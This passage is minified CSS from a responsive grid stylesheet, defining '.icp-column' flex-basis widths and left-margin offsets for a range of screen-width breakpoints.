(min-width:1440px){.icp-column[data-tenths-dlarge][data-dlarge="1"]{flex-basis:10%}.icp-column[data-tenths-dlarge][data-dlarge="2"]{flex-basis:20%}.icp-column[data-tenths-dlarge][data-dlarge="3"]{flex-basis:30%}.icp-column[data-tenths-dlarge][data-dlarge="4"]{flex-basis:40%}.icp-column[data-tenths-dlarge][data-dlarge="5"]{flex-basis:50%}.icp-column[data-tenths-dlarge][data-dlarge="6"]{flex-basis:60%}.icp-column[data-tenths-dlarge][data-dlarge="7"]{flex-basis:70%}.icp-column[data-tenths-dlarge][data-dlarge="8"]{flex-basis:80%}.icp-column[data-tenths-dlarge][data-dlarge="9"]{flex-basis:90%}.icp-column[data-tenths-dlarge][data-dlarge="10"]{flex-basis:100%}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-column[data-tenths-dlarge-only][data-dlarge-only="1"]{flex-basis:10%}.icp-column[data-tenths-dlarge-only][data-dlarge-only="2"]{flex-basis:20%}.icp-column[data-tenths-dlarge-only][data-dlarge-only="3"]{flex-basis:30%}.icp-column[data-tenths-dlarge-only][data-dlarge-only="4"]{flex-basis:40%}.icp-column[data-tenths-dlarge-only][data-dlarge-only="5"]{flex-basis:50%}.icp-column[data-tenths-dlarge-only][data-dlarge-only="6"]{flex-basis:60%}.icp-column[data-tenths-dlarge-only][data-dlarge-only="7"]{flex-basis:70%}.icp-column[data-tenths-dlarge-only][data-dlarge-only="8"]{flex-basis:80%}.icp-column[data-tenths-dlarge-only][data-dlarge-only="9"]{flex-basis:90%}.icp-column[data-tenths-dlarge-only][data-dlarge-only="10"]{flex-basis:100%}}@media screen and (min-width:1680px){.icp-column[data-tenths-dxlarge][data-dxlarge="1"]{flex-basis:10%}.icp-column[data-tenths-dxlarge][data-dxlarge="2"]{flex-basis:20%}.icp-column[data-tenths-dxlarge][data-dxlarge="3"]{flex-basis:30%}.icp-column[data-tenths-dxlarge][data-dxlarge="4"]{flex-basis:40%}.icp-column[data-tenths-dxlarge][data-dxlarge="5"]{flex-basis:50%}.icp-column[data-tenths-dxlarge][data-dxlarge="6"]{flex-basis:60%}.icp-column[data-tenths-dxlarge][data-dxlarge="7"]{flex-basis:70%}.icp-column[data-tenths-dxlarge][data-dxlarge="8"]{flex-basis:80%}.icp-column[data-tenths-dxlarge][data-dxlarge="9"]{flex-basis:90%}.icp-column[data-tenths-dxlarge][data-dxlarge="10"]{flex-basis:100%}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-column[data-tenths-dxlarge-only][data-dxlarge-only="1"]{flex-basis:10%}.icp-column[data-tenths-dxlarge-only][data-dxlarge-only="2"]{flex-basis:20%}.icp-column[data-tenths-dxlarge-only][data-dxlarge-only="3"]{flex-basis:30%}.icp-column[data-tenths-dxlarge-only][data-dxlarge-only="4"]{flex-basis:40%}.icp-column[data-tenths-dxlarge-only][data-dxlarge-only="5"]{flex-basis:50%}.icp-column[data-tenths-dxlarge-only][data-dxlarge-only="6"]{flex-basis:60%}.icp-column[data-tenths-dxlarge-only][data-dxlarge-only="7"]{flex-basis:70%}.icp-column[data-tenths-dxlarge-only][data-dxlarge-only="8"]{flex-basis:80%}.icp-column[data-tenths-dxlarge-only][data-dxlarge-only="9"]{flex-basis:90%}.icp-column[data-tenths-dxlarge-only][data-dxlarge-only="10"]{flex-basis:100%}}.icp-column[data-elevenths-all][data-all="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-all][data-all="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-all][data-all="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-all][data-all="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-all][data-all="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-all][data-all="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-all][data-all="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-all][data-all="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-all][data-all="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-all][data-all="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-all][data-all="11"]{flex-basis:100%}@media screen and (max-width:511px){.icp-column[data-elevenths-msmall][data-msmall="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-msmall][data-msmall="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-msmall][data-msmall="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-msmall][data-msmall="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-msmall][data-msmall="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-msmall][data-msmall="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-msmall][data-msmall="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-msmall][data-msmall="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-msmall][data-msmall="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-msmall][data-msmall="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-msmall][data-msmall="11"]{flex-basis:100%}}@media screen and (max-width:767px){.icp-column[data-elevenths-mobile][data-mobile="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-mobile][data-mobile="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-mobile][data-mobile="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-mobile][data-mobile="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-mobile][data-mobile="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-mobile][data-mobile="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-mobile][data-mobile="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-mobile][data-mobile="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-mobile][data-mobile="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-mobile][data-mobile="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-mobile][data-mobile="11"]{flex-basis:100%}}@media screen and (min-width:512px) and (max-width:767px){.icp-column[data-elevenths-mlarge-only][data-mlarge-only="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-mlarge-only][data-mlarge-only="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-mlarge-only][data-mlarge-only="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-mlarge-only][data-mlarge-only="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-mlarge-only][data-mlarge-only="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-mlarge-only][data-mlarge-only="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-mlarge-only][data-mlarge-only="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-mlarge-only][data-mlarge-only="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-mlarge-only][data-mlarge-only="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-mlarge-only][data-mlarge-only="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-mlarge-only][data-mlarge-only="11"]{flex-basis:100%}}@media screen and (min-width:768px){.icp-column[data-elevenths-tablet][data-tablet="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-tablet][data-tablet="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-tablet][data-tablet="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-tablet][data-tablet="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-tablet][data-tablet="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-tablet][data-tablet="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-tablet][data-tablet="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-tablet][data-tablet="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-tablet][data-tablet="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-tablet][data-tablet="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-tablet][data-tablet="11"]{flex-basis:100%}}@media screen and (min-width:768px) and (max-width:991px){.icp-column[data-elevenths-tablet-only][data-tablet-only="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-tablet-only][data-tablet-only="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-tablet-only][data-tablet-only="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-tablet-only][data-tablet-only="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-tablet-only][data-tablet-only="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-tablet-only][data-tablet-only="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-tablet-only][data-tablet-only="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-tablet-only][data-tablet-only="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-tablet-only][data-tablet-only="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-tablet-only][data-tablet-only="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-tablet-only][data-tablet-only="11"]{flex-basis:100%}}@media screen and (max-width:991px){.icp-column[data-elevenths-touch][data-touch="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-touch][data-touch="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-touch][data-touch="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-touch][data-touch="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-touch][data-touch="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-touch][data-touch="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-touch][data-touch="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-touch][data-touch="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-touch][data-touch="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-touch][data-touch="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-touch][data-touch="11"]{flex-basis:100%}}@media screen and (min-width:992px){.icp-column[data-elevenths-dsmall][data-dsmall="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-dsmall][data-dsmall="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-dsmall][data-dsmall="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-dsmall][data-dsmall="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-dsmall][data-dsmall="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-dsmall][data-dsmall="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-dsmall][data-dsmall="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-dsmall][data-dsmall="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-dsmall][data-dsmall="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-dsmall][data-dsmall="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-dsmall][data-dsmall="11"]{flex-basis:100%}}@media screen and (min-width:992px) and (max-width:1359px){.icp-column[data-elevenths-dsmall-only][data-dsmall-only="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-dsmall-only][data-dsmall-only="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-dsmall-only][data-dsmall-only="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-dsmall-only][data-dsmall-only="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-dsmall-only][data-dsmall-only="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-dsmall-only][data-dsmall-only="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-dsmall-only][data-dsmall-only="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-dsmall-only][data-dsmall-only="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-dsmall-only][data-dsmall-only="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-dsmall-only][data-dsmall-only="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-dsmall-only][data-dsmall-only="11"]{flex-basis:100%}}@media screen and (min-width:1360px){.icp-column[data-elevenths-dmedium][data-dmedium="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-dmedium][data-dmedium="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-dmedium][data-dmedium="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-dmedium][data-dmedium="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-dmedium][data-dmedium="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-dmedium][data-dmedium="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-dmedium][data-dmedium="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-dmedium][data-dmedium="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-dmedium][data-dmedium="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-dmedium][data-dmedium="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-dmedium][data-dmedium="11"]{flex-basis:100%}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-column[data-elevenths-dmedium-only][data-dmedium-only="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-dmedium-only][data-dmedium-only="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-dmedium-only][data-dmedium-only="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-dmedium-only][data-dmedium-only="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-dmedium-only][data-dmedium-only="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-dmedium-only][data-dmedium-only="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-dmedium-only][data-dmedium-only="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-dmedium-only][data-dmedium-only="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-dmedium-only][data-dmedium-only="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-dmedium-only][data-dmedium-only="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-dmedium-only][data-dmedium-only="11"]{flex-basis:100%}}@media screen and (min-width:1440px){.icp-column[data-elevenths-dlarge][data-dlarge="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-dlarge][data-dlarge="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-dlarge][data-dlarge="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-dlarge][data-dlarge="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-dlarge][data-dlarge="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-dlarge][data-dlarge="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-dlarge][data-dlarge="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-dlarge][data-dlarge="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-dlarge][data-dlarge="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-dlarge][data-dlarge="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-dlarge][data-dlarge="11"]{flex-basis:100%}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-column[data-elevenths-dlarge-only][data-dlarge-only="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-dlarge-only][data-dlarge-only="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-dlarge-only][data-dlarge-only="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-dlarge-only][data-dlarge-only="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-dlarge-only][data-dlarge-only="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-dlarge-only][data-dlarge-only="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-dlarge-only][data-dlarge-only="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-dlarge-only][data-dlarge-only="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-dlarge-only][data-dlarge-only="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-dlarge-only][data-dlarge-only="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-dlarge-only][data-dlarge-only="11"]{flex-basis:100%}}@media screen and (min-width:1680px){.icp-column[data-elevenths-dxlarge][data-dxlarge="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-dxlarge][data-dxlarge="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-dxlarge][data-dxlarge="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-dxlarge][data-dxlarge="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-dxlarge][data-dxlarge="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-dxlarge][data-dxlarge="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-dxlarge][data-dxlarge="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-dxlarge][data-dxlarge="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-dxlarge][data-dxlarge="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-dxlarge][data-dxlarge="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-dxlarge][data-dxlarge="11"]{flex-basis:100%}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-column[data-elevenths-dxlarge-only][data-dxlarge-only="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-dxlarge-only][data-dxlarge-only="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-dxlarge-only][data-dxlarge-only="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-dxlarge-only][data-dxlarge-only="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-dxlarge-only][data-dxlarge-only="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-dxlarge-only][data-dxlarge-only="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-dxlarge-only][data-dxlarge-only="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-dxlarge-only][data-dxlarge-only="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-dxlarge-only][data-dxlarge-only="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-dxlarge-only][data-dxlarge-only="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-dxlarge-only][data-dxlarge-only="11"]{flex-basis:100%}}.icp-column[data-offset-all="0"]{margin-left:0}.icp-column[data-offset-all="1"]{margin-left:8.3333333333%}.icp-column[data-offset-all="2"]{margin-left:16.6666666667%}.icp-column[data-offset-all="3"]{margin-left:25%}.icp-column[data-offset-all="4"]{margin-left:33.3333333333%}.icp-column[data-offset-all="5"]{margin-left:41.6666666667%}.icp-column[data-offset-all="6"]{margin-left:50%}.icp-column[data-offset-all="7"]{margin-left:58.3333333333%}.icp-column[data-offset-all="8"]{margin-left:66.6666666667%}.icp-column[data-offset-all="9"]{margin-left:75%}.icp-column[data-offset-all="10"]{margin-left:83.3333333333%}.icp-column[data-offset-all="11"]{margin-left:91.6666666667%}.icp-column[data-offset-all="12"]{margin-left:100%}@media screen and (max-width:511px){.icp-column[data-offset-msmall="0"]{margin-left:0}.icp-column[data-offset-msmall="1"]{margin-left:8.3333333333%}.icp-column[data-offset-msmall="2"]{margin-left:16.6666666667%}.icp-column[data-offset-msmall="3"]{margin-left:25%}.icp-column[data-offset-msmall="4"]{margin-left:33.3333333333%}.icp-column[data-offset-msmall="5"]{margin-left:41.6666666667%}.icp-column[data-offset-msmall="6"]{margin-left:50%}.icp-column[data-offset-msmall="7"]{margin-left:58.3333333333%}.icp-column[data-offset-msmall="8"]{margin-left:66.6666666667%}.icp-column[data-offset-msmall="9"]{margin-left:75%}.icp-column[data-offset-msmall="10"]{margin-left:83.3333333333%}.icp-column[data-offset-msmall="11"]{margin-left:91.6666666667%}.icp-column[data-offset-msmall="12"]{margin-left:100%}}@media screen and (max-width:767px){.icp-column[data-offset-mobile="0"]{margin-left:0}.icp-column[data-offset-mobile="1"]{margin-left:8.3333333333%}.icp-column[data-offset-mobile="2"]{margin-left:16.6666666667%}.icp-column[data-offset-mobile="3"]{margin-left:25%}.icp-column[data-offset-mobile="4"]{margin-left:33.3333333333%}.icp-column[data-offset-mobile="5"]{margin-left:41.6666666667%}.icp-column[data-offset-mobile="6"]{margin-left:50%}.icp-column[data-offset-mobile="7"]{margin-left:58.3333333333%}.icp-column[data-offset-mobile="8"]{margin-left:66.6666666667%}.icp-column[data-offset-mobile="9"]{margin-left:75%}.icp-column[data-offset-mobile="10"]{margin-left:83.3333333333%}.icp-column[data-offset-mobile="11"]{margin-left:91.6666666667%}.icp-column[data-offset-mobile="12"]{margin-left:100%}}@media screen and (min-width:512px) and (max-width:767px){.icp-column[data-offset-mlarge-only="0"]{margin-left:0}.icp-column[data-offset-mlarge-only="1"]{margin-left:8.3333333333%}.icp-column[data-offset-mlarge-only="2"]{margin-left:16.6666666667%}.icp-column[data-offset-mlarge-only="3"]{margin-left:25%}.icp-column[data-offset-mlarge-only="4"]{margin-left:33.3333333333%}.icp-column[data-offset-mlarge-only="5"]{margin-left:41.6666666667%}.icp-column[data-offset-mlarge-only="6"]{margin-left:50%}.icp-column[data-offset-mlarge-only="7"]{margin-left:58.3333333333%}.icp-column[data-offset-mlarge-only="8"]{margin-left:66.6666666667%}.icp-column[data-offset-mlarge-only="9"]{margin-left:75%}.icp-column[data-offset-mlarge-only="10"]{margin-left:83.3333333333%}.icp-column[data-offset-mlarge-only="11"]{margin-left:91.6666666667%}.icp-column[data-offset-mlarge-only="12"]{margin-left:100%}}@media screen and (min-width:768px){.icp-column[data-offset-tablet="0"]{margin-left:0}.icp-column[data-offset-tablet="1"]{margin-left:8.3333333333%}.icp-column[data-offset-tablet="2"]{margin-left:16.6666666667%}.icp-column[data-offset-tablet="3"]{margin-left:25%}.icp-column[data-offset-tablet="4"]{margin-left:33.3333333333%}.icp-column[data-offset-tablet="5"]{margin-left:41.6666666667%}.icp-column[data-offset-tablet="6"]{margin-left:50%}.icp-column[data-offset-tablet="7"]{margin-left:58.3333333333%}.icp-column[data-offset-tablet="8"]{margin-left:66.6666666667%}.icp-column[data-offset-tablet="9"]{margin-left:75%}.icp-column[data-offset-tablet="10"]{margin-left:83.3333333333%}.icp-column[data-offset-tablet="11"]{margin-left:91.6666666667%}.icp-column[data-offset-tablet="12"]{margin-left:100%}}@media screen and (min-width:768px) and (max-width:991px){.icp-column[data-offset-tablet-only="0"]{margin-left:0}.icp-column[data-offset-tablet-only="1"]{margin-left:8.3333333333%}.icp-column[data-offset-tablet-only="2"]{margin-left:16.6666666667%}.icp-column[data-offset-tablet-only="3"]{margin-left:25%}.icp-column[data-offset-tablet-only="4"]{margin-left:33.3333333333%}.icp-column[data-offset-tablet-only="5"]{margin-left:41.6666666667%}.icp-column[data-offset-tablet-only="6"]{margin-left:50%}.icp-column[data-offset-tablet-only="7"]{margin-left:58.3333333333%}.icp-column[data-offset-tablet-only="8"]{margin-left:66.6666666667%}.icp-column[data-offset-tablet-only="9"]{margin-left:75%}.icp-column[data-offset-tablet-only="10"]{margin-left:83.3333333333%}.icp-column[data-offset-tablet-only="11"]{margin-left:91.6666666667%}.icp-column[data-offset-tablet-only="12"]{margin-left:100%}}@media screen and (max-width:991px){.icp-column[data-offset-touch="0"]{margin-left:0}.icp-column[data-offset-touch="1"]{margin-left:8.3333333333%}.icp-column[data-offset-touch="2"]{margin-left:16.6666666667%}.icp-column[data-offset-touch="3"]{margin-left:25%}.icp-column[data-offset-touch="4"]{margin-left:33.3333333333%}.icp-column[data-offset-touch="5"]{margin-left:41.6666666667%}.icp-column[data-offset-touch="6"]{margin-left:50%}.icp-column[data-offset-touch="7"]{margin-left:58.3333333333%}.icp-column[data-offset-touch="8"]{margin-left:66.6666666667%}.icp-column[data-offset-touch="9"]{margin-left:75%}.icp-column[data-offset-touch="10"]{margin-left:83.3333333333%}.icp-column[data-offset-touch="11"]{margin-left:91.6666666667%}.icp-column[data-offset-touch="12"]{margin-left:100%}}@media screen and (min-width:992px){.icp-column[data-offset-dsmall="0"]{margin-left:0}.icp-column[data-offset-dsmall="1"]{margin-left:8.3333333333%}.icp-column[data-offset-dsmall="2"]{margin-left:16.6666666667%}.icp-column[data-offset-dsmall="3"]{margin-left:25%}.icp-column[data-offset-dsmall="4"]{margin-left:33.3333333333%}.icp-column[data-offset-dsmall="5"]{margin-left:41.6666666667%}.icp-column[data-offset-dsmall="6"]{margin-left:50%}.icp-column[data-offset-dsmall="7"]{margin-left:58.3333333333%}.icp-column[data-offset-dsmall="8"]{margin-left:66.6666666667%}.icp-column[data-offset-dsmall="9"]{margin-left:75%}.icp-column[data-offset-dsmall="10"]{margin-left:83.3333333333%}.icp-column[data-offset-dsmall="11"]{margin-left:91.6666666667%}.icp-column[data-offset-dsmall="12"]{margin-left:100%}}@media screen and (min-width:992px) and (max-width:1359px){.icp-column[data-offset-dsmall-only="0"]{margin-left:0}.icp-column[data-offset-dsmall-only="1"]{margin-left:8.3333333333%}.icp-column[data-offset-dsmall-only="2"]{margin-left:16.6666666667%}.icp-column[data-offset-dsmall-only="3"]{margin-left:25%}.icp-column[data-offset-dsmall-only="4"]{margin-left:33.3333333333%}.icp-column[data-offset-dsmall-only="5"]{margin-left:41.6666666667%}.icp-column[data-offset-dsmall-only="6"]{margin-left:50%}.icp-column[data-offset-dsmall-only="7"]{margin-left:58.3333333333%}.icp-column[data-offset-dsmall-only="8"]{margin-left:66.6666666667%}.icp-column[data-offset-dsmall-only="9"]{margin-left:75%}.icp-column[data-offset-dsmall-only="10"]{margin-left:83.3333333333%}.icp-column[data-offset-dsmall-only="11"]{margin-left:91.6666666667%}.icp-column[data-offset-dsmall-only="12"]{margin-left:100%}}@media screen and (min-width:1360px){.icp-column[data-offset-dmedium="0"]{margin-left:0}.icp-column[data-offset-dmedium="1"]{margin-left:8.3333333333%}.icp-column[data-offset-dmedium="2"]{margin-left:16.6666666667%}.icp-column[data-offset-dmedium="3"]{margin-left:25%}.icp-column[data-offset-dmedium="4"]{margin-left:33.3333333333%}.icp-column[data-offset-dmedium="5"]{margin-left:41.6666666667%}.icp-column[data-offset-dmedium="6"]{margin-left:50%}.icp-column[data-offset-dmedium="7"]{margin-left:58.3333333333%}.icp-column[data-offset-dmedium="8"]{margin-left:66.6666666667%}.icp-column[data-offset-dmedium="9"]{margin-left:75%}.icp-column[data-offset-dmedium="10"]{margin-left:83.3333333333%}.icp-column[data-offset-dmedium="11"]{margin-left:91.6666666667%}.icp-column[data-offset-dmedium="12"]{margin-left:100%}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-column[data-offset-dmedium-only="0"]{margin-left:0}.icp-column[data-offset-dmedium-only="1"]{margin-left:8.3333333333%}.icp-column[data-offset-dmedium-only="2"]{margin-left:16.6666666667%}.icp-column[data-offset-dmedium-only="3"]{margin-left:25%}.icp-column[data-offset-dmedium-only="4"]{margin-left:33.3333333333%}.icp-column[data-offset-dmedium-only="5"]{margin-left:41.6666666667%}.icp-column[data-offset-dmedium-only="6"]{margin-left:50%}.icp-column[data-offset-dmedium-only="7"]{margin-left:58.3333333333%}.icp-column[data-offset-dmedium-only="8"]{margin-left:66.6666666667%}.icp-column[data-offset-dmedium-only="9"]{margin-left:75%}.icp-column[data-offset-dmedium-only="10"]{margin-left:83.3333333333%}.icp-column[data-offset-dmedium-only="11"]{margin-left:91.6666666667%}.icp-column[data-offset-dmedium-only="12"]{margin-left:100%}}@media screen and (min-width:1440px){.icp-column[data-offset-dlarge="0"]{margin-left:0}.icp-column[data-offset-dlarge="1"]{margin-left:8.3333333333%}.icp-column[data-offset-dlarge="2"]{margin-left:16.6666666667%}.icp-column[data-offset-dlarge="3"]{margin-left:25%}.icp-column[data-offset-dlarge="4"]{margin-left:33.3333333333%}.icp-column[data-offset-dlarge="5"]{margin-left:41.6666666667%}.icp-column[data-offset-dlarge="6"]{margin-left:50%}.icp-column[data-offset-dlarge="7"]{margin-left:58.3333333333%}.icp-column[data-offset-dlarge="8"]{margin-left:66.6666666667%}.icp-column[data-offset-dlarge="9"]{margin-left:75%}.icp-column[data-offset-dlarge="10"]{margin-left:83.3333333333%}.icp-column[data-offset-dlarge="11"]{margin-left:91.6666666667%}.icp-column[data-offset-dlarge="12"]{margin-left:100%}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-column[data-offset-dlarge-only="0"]{margin-left:0}.icp-column[data-offset-dlarge-only="1"]{margin-left:8.3333333333%}.icp-column[data-offset-dlarge-only="2"]{margin-left:16.6666666667%}.icp-column[data-offset-dlarge-only="3"]{margin-left:25%}.icp-column[data-offset-dlarge-only="4"]{margin-left:33.3333333333%}.icp-column[data-offset-dlarge-only="5"]{margin-left:41.6666666667%}.icp-column[data-offset-dlarge-only="6"]{margin-left:50%}.icp-column[data-offset-dlarge-only="7"]{margin-left:58.3333333333%}.icp-column[data-offset-dlarge-only="8"]{margin-left:66.6666666667%}.icp-column[data-offset-dlarge-only="9"]{margin-left:75%}.icp-column[data-offset-dlarge-only="10"]{margin-left:83.3333333333%}.icp-column[data-offset-dlarge-only="11"]{margin-left:91.6666666667%}.icp-column[data-offset-dlarge-only="12"]{margin-left:100%}}@media screen and (min-width:1680px){.icp-column[data-offset-dxlarge="0"]{margin-left:0}.icp-column[data-offset-dxlarge="1"]{margin-left:8.3333333333%}.icp-column[data-offset-dxlarge="2"]{margin-left:16.6666666667%}.icp-column[data-offset-dxlarge="3"]{margin-left:25%}.icp-column[data-offset-dxlarge="4"]{margin-left:33.3333333333%}.icp-column[data-offset-dxlarge="5"]{margin-left:41.6666666667%}.icp-column[data-offset-dxlarge="6"]{margin-left:50%}.icp-column[data-offset-dxlarge="7"]{margin-left:58.3333333333%}.icp-column[data-offset-dxlarge="8"]{margin-left:66.6666666667%}.icp-column[data-offset-dxlarge="9"]{margin-left:75%}.icp-column[data-offset-dxlarge="10"]{margin-left:83.3333333333%}.icp-column[data-offset-dxlarge="11"]{margin-left:91.6666666667%}.icp-column[data-offset-dxlarge="12"]{margin-left:100%}}@media screen and (min-width:1680px) and 